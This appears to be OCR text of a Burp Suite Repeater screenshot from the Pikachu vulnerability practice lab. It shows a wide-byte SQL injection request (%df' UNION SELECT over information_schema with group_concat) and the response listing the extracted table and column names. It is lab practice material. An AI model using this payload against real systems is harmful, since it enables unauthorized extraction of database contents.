 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.42:8085 ?
Request
Raw Params Headers Hex
1 POST /vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 192.168.1.42:8085
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 340
9 Origin: http://192.168.1.42:8085
10 Connection: close
11 Referer: http://192.168.1.42:8085/vul/sqli/sqli_widebyte.php
12 Cookie: PHPSESSID=v1d77os6e6e3qvfejphcqf51aj; security=low
13 Upgrade-Insecure-Requests: 1
14
15 name=%df' UNION SELECT (select table_name from
information_schema.tables where table_schema = database() limit
4,1),group_concat(column_name) from information_schema.columns
where table_schema = database() and table_name=(select
table_name from information_schema.tables where table_schema =
database() limit 4,1)#&submit=%E6%9F%A5%E8%AF%A2
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入 点一下提示~
what's your username?
查询
your uid:xssblind
your email is: id,time,content,name
Done 34,037 bytes | 5 millis